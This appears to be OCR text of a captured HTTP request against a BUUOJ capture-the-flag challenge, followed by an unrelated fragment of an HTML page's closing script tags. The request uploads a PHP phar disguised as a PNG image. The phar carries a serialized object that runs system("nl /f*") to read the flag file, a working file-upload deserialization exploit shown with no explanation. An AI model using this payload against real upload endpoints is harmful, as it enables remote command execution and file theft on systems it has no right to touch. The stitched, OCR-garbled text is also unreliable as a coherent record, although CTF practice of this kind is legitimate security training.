 1 POST /login/register.php HTTP/1.1
2 Host: 6c953067-61c4-48aa-8a9a-e51a63c2fa68.node5.buuoj.cn:81
3 Content-Length: 604
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://6c953067-61c4-48aa-8a9a-e51a63c2fa68.node5.buuoj.cn:81
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOB9LtLwmiX5Aqcgd
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://6c953067-61c4-48aa-8a9a-e51a63c2fa68.node5.buuoj.cn:81/login/register.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=41979a449fcb1a7a8109f24bf3660208
15 Connection: close
16
17 ------WebKitFormBoundaryOB9LtLwmiX5Aqcgd
18 Content-Disposition: form-data; name="file"; filename="ph1.png"
19 Content-Type: image/png
20
21 <?php __HALT_COMPILER(); ?>
22 zDO:8:"AnyClass":1:{s:6:"output";s:28:"system("nl /f*");echo
"123";";}test.txt
23 ------WebKitFormBoundaryOB9LtLwmiX5Aqcgd
24 Content-Disposition: form-data; name="username"
25
26 test
27 ------WebKitFormBoundaryOB9LtLwmiX5Aqcgd
28 Content-Disposition: form-data; name="password"
29
30 test
31 ------WebKitFormBoundaryOB9LtLwmiX5Aqcgd--
</div>
86
87 <!--=========================================================================
======================-->
88 <script src="vendor/jquery/jquery-3.2.1.min.js">
</script>
89 <!--=========================================================================
======================-->
90 <script src="vendor/animsition/js/animsition.min.js">
</script>
91 <!--=========================================================================
======================-->
92 <script src="vendor/bootstrap/js/popper.js">
</script>
93 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
94 <!--=========================================================================
======================-->
95 <script src="vendor/select2/select2.min.js">
</script>
96 <!--=========================================================================
======================-->
97 <script src="vendor/daterangepicker/moment.min.js">
</script>
98 <script src="vendor/daterangepicker/daterangepicker.js">
</script>
99 <!--=========================================================================
======================-->
100 <script src="vendor/countdowntime/countdowntime.js">
</script>
101 <!--=========================================================================
======================-->
102 <script src="js/main.js">
</script>
103
104 </body>